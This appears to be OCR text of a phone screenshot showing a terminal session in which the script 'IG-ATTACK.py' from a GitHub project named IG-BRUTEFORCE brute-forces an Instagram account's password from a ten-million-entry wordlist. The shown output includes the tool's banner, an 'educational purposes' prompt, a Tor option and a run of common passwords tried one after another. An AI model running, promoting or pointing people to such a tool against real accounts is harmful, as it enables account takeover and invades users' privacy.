 5:04 PM 0.0KB/s 4G Vo LTE 33
~/IG-BRUTEFORCE $ python IG-ATTACK.py
IG-BRUTEFORCE
# Developed by WHITEDH4CKER #
# https://github.com/WHITEDH4CKER/IG-BRUTEFORCE #
INSTAGRAM USERNAME : whitedh4cker
WORDLIST PATH : 10MPASS.txt
==================================
[---] WHITEDH4CKER [---]
==================================
[---] IG-BRUTEFORCE [---]
==================================
[---] CONFIG [---]
==================================
[~] Brute IG-ATTACK: Enabled [~]
==================================
Are you using this tool for educational purposes? (y/n): y
Are you a member of our Telegram group? (y/n): y
Do you want to use Tor? (y/n): n
whitedh4cker:123456
TRYING===============ATTACKING
whitedh4cker:password
TRYING===============ATTACKING
whitedh4cker:12345678
TRYING===============ATTACKING
whitedh4cker:qwerty
TRYING===============ATTACKING
whitedh4cker:123456789
TRYING===============ATTACKING
whitedh4cker:12345
TRYING===============ATTACKING
whitedh4cker:1234
TRYING===============ATTACKING
whitedh4cker:111111
TRYING===============ATTACKING
whitedh4cker:1234567
TRYING===============ATTACKING
whitedh4cker:dragon
TRYING===============ATTACKING
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN
~ ! @ # $ % ^ & * ( ) _ +
` 1 2 3 4 5 6 7 8 9 0 - =
{ } |
q w e r t y u i o p [ ] \
: "
Ctrl a s d f g h j k l ; '
< > ?
z x c v b n m , . /
Esc Alt Fn